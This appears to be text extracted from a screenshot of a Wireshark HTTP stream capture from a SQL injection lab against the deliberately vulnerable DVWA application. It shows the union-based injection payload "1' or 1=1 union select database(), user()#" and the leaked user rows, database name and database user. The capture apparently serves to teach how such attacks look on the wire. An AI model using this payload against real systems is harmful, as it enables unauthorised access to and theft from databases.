 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close